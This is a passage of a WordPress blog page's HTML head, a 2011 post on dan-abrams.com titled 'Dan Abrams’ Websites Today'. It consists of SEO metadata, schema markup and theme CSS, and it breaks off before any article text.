

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-73/
body_size: 17417
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="On Mediaite: HAHAHA! Supreme Court justices participating in the world in any way is always kind of funny, but Justice Breyer expounding about his Twitter account is the best thing I&#039;ve seen all week. To read more about his &quot;Tweeting thing,&quot; click here. Geekosystem has a cute, inventive wedding invitation — one that doubles as" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-73/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="On Mediaite: HAHAHA! Supreme Court justices participating in the world in any way is always kind of funny, but Justice Breyer expounding about his Twitter account is the best thing I&#039;ve seen all week. To read more about his &quot;Tweeting thing,&quot; click here. Geekosystem has a cute, inventive wedding invitation — one that doubles as" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-73/" />
		<meta property="article:published_time" content="2011-04-15T02:09:06+00:00" />
		<meta property="article:modified_time" content="2019-12-26T19:10:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="On Mediaite: HAHAHA! Supreme Court justices participating in the world in any way is always kind of funny, but Justice Breyer expounding about his Twitter account is the best thing I&#039;ve seen all week. To read more about his &quot;Tweeting thing,&quot; click here. Geekosystem has a cute, inventive wedding invitation — one that doubles as" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2011-04-15T02:09:06-04:00","dateModified":"2019-12-26T19:10:31-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/","name":"Dan Abrams\u2019 Websites Today","description":"On Mediaite: HAHAHA! Supreme Court justices participating in the world in any way is always kind of funny, but Justice Breyer expounding about his Twitter account is the best thing I've seen all week. To read more about his \"Tweeting thing,\" click here. Geekosystem has a cute, inventive wedding invitation \u2014 one that doubles as","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-73\/#mainImage"},"datePublished":"2011-04-15T02:09:06-04:00","dateModified":"2019-12-26T19:10:31-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-73%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-73%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2283.disabled_footer_top .footer_top_holder, .postid-2283.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
